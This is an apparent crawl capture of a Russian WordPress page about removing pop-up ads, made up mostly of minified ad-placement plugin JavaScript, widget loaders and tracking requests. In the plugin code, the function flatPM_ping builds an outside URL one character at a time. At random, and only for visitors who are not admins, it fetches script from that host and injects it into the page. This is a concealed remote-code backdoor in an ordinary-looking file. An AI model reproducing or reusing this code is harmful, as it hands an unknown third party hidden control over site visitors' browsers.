function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 30634});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Получено 3587 объектов (16 МБ) от Redis через PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ndw0kYupeicgTgLLPE0Nng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768652126483');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1331809058&t=pageview&_s=1&dl=https%3A%2F%2Ffaqpc.ru%2Fudalit-vsplyvayushhuyu-reklamu-s-brauzera%2Fudalit-vsplyvayushhuyu-reklamu-s-brauzera%2F&ul=en-us%40posix&dt=udalit-vsplyvayushhuyu-reklamu-s-brauzera%20-%20FAQPC%20-%20%D0%9F%D1%80%D0%BE%D1%81%D1%82%D0%BE%20%D0%BE%20%D1%81%D0%BB%D0%BE%D0%B6%D0%BD%D0%BE%D0%BC&sr=1280x720&vp=1280x720&_u=YEDAAUABAAAAACAAI~&jid=1303750436&gjid=899401912&cid=293368950.1768652123&tid=UA-71716036-1&_gid=1330003631.1768652123&_r=1&_slc=1&z=1304635099
body_size: -448
content:
2,cG-ZWHXCFV26E